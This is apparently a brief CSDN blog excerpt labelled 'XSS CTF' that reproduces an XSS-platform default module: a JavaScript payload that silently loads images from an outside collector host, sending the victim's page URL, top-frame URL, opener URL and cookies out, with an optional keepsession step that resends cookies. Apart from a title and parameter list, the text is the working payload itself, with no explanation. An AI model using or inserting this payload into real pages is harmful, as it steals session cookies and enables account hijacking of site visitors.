 XSS CTF
默认模块 折叠
需要配置的参数
无keepsession keepsession
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id={projectId}&location='+escape
((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function()
{try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (w
indow.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return
''}})());})();
if('{set.keepsession}'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id
={projectId}&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
CSDN @迷失的蓝色小恐龙